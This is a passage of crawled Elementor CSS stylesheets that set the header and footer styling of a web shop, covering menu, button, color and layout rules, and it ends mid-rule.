.elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#ffffff;font-size:14px;fill:#000000;color:#000000;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:#FF0101;font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-5dd4474{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-5dd4474.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#ffffff;font-size:14px;fill:#000000;color:#000000;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:#FF0000;font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-d1c6611{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-d1c6611.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#ffffff;font-size:14px;fill:#000000;color:#000000;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:#00796B;font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-29985cac .elementor-repeater-item-525ed90 img{max-width:150px;}.elementor-226414 .elementor-element.elementor-element-29985cac{width:auto;max-width:auto;--off-canvas-elements-gap:15px;}.elementor-226414 .elementor-element.elementor-element-29985cac.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-42842553{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:8px;--padding-bottom:8px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-42842553:not(.elementor-motion-effects-element-type-background), .elementor-226414 .elementor-element.elementor-element-42842553 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9AE6FF52;}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-42842553{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-f338bea{--submenu-mega-width:1200px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-10ef7f5{--submenu-mega-width:1150px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-88c45dd{--submenu-mega-width:1150px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-9393141{--submenu-mega-width:900px;}.elementor-226414 .elementor-element.elementor-element-203db00.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-203db00{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:20.3rem;--et-sublist-border-radius:10px;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item{background:#FFFFFF;border-style:none;padding:11px 15px 11px 15px;border-radius:10px 10px 10px 10px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#FFFFFF;color:#FFFFFF;background:#00796B;}.elementor-226414 .elementor-element.elementor-element-203db00 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;background:#00796B;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu.horizontal > li{min-width:18.5rem;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist-dropdown{--menu-sublist-padding-top:11px;--menu-sublist-item-padding-top:11px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:11px;--menu-sublist-item-padding-bottom:11px;--menu-sublist-padding-left:20px;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist-dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist ul{box-shadow:0px 6px 15px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-421a18d7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-226414 .elementor-element.elementor-element-421a18d7.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-421a18d7{--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--et-sublist-border-radius:4px;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;padding:10px 7px 10px 7px;border-radius:4px 4px 4px 4px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#00796B;color:#00796B;background:#FFFFFF;}.elementor-226414 .elementor-element.elementor-element-421a18d7 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#00796B;background:#FFFFFF;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:before,
                .elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:after{background-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:before,
                .elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:after{border-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#00796B;color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-7a2895da{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-226414 .elementor-element.elementor-element-2404c482 .et-follow-buttons a{margin:0 7px;}.elementor-226414 .elementor-element.elementor-element-2404c482 .et-follow-buttons{justify-content:flex-start;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;--fill-color:#FFFFFF;border-radius:10px 10px 10px 10px;padding:10px 16px 10px 16px;}.elementor-226414 .elementor-element.elementor-element-3997d23c{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover:focus{color:#000000;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover:focus svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-226414 .elementor-element.elementor-element-7d959519{--content-width:1410px;}.elementor-226414 .elementor-element.elementor-element-42842553{--content-width:1410px;}}@media(max-width:1024px){.elementor-226414 .elementor-element.elementor-element-7d959519{--justify-content:flex-end;--gap:7px 3px;--row-gap:7px;--column-gap:3px;--flex-wrap:wrap;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-226414 .elementor-element.elementor-element-66ae711a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:140px;}.elementor-226414 .elementor-element.elementor-element-5016fc58{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-226414 .elementor-element.elementor-element-5016fc58.e-con{--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-2b94e081{--s-min-height:40px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit{--s-button-min-width:40px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-5dd4474.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-d1c6611.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-29985cac.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}}@media(max-width:767px){.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:120px;}}/* Start custom CSS for theme-etheme_departments_menu, class: .elementor-element-203db00 */.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item .etheme-elementor-nav-menu-item-element{
    color: #fff;
    box-shadow: 0 0 0 8px var(--et_active-color);
    background-color: var(--et_active-color);
    border-radius: 2px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-217532.css?ver=1766660648
body_size: 1704
content:
.elementor-217532 .elementor-element.elementor-element-94cb1a8{margin-top:20px;margin-bottom:-58px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-217532 .elementor-element.elementor-element-6caab3a8:not(.elementor-motion-effects-element-type-background), .elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:55px;padding:020px 15px 20px 15px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons a{margin:0 10px;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons{justify-content:flex-start;}.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3{text-align:end;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:#FFFFFF;}.elementor-217532 .elementor-element.elementor-element-6b179a47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-17680653 > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-17680653{margin-top:0px;margin-bottom:20px;padding:0px 15px 0px 15px;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-7441c3f .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-791d74c .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-72df1758 .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-29fe583d > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 